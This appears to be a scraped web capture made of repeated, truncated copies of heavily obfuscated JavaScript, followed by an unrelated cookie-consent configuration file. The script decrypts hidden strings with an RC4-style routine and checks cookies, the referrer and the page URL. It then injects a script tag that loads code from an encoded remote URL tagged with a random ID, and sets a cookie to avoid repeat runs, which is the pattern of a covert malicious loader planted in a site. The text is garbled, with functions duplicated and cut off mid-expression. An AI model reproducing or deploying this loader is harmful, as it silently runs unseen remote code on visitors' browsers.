g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15

--- FILE ---
content_type: application/javascript
request_url: https://cs.iubenda.com/cookie-solution/confs/js/934316.js
body_size: -47
content:
_iub.csRC = { showBranding: false }
_iub.csEnabled = true;
_iub.csPurposes = [5,1,4,7];
_iub.cpUpd = 1719658212;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 6;
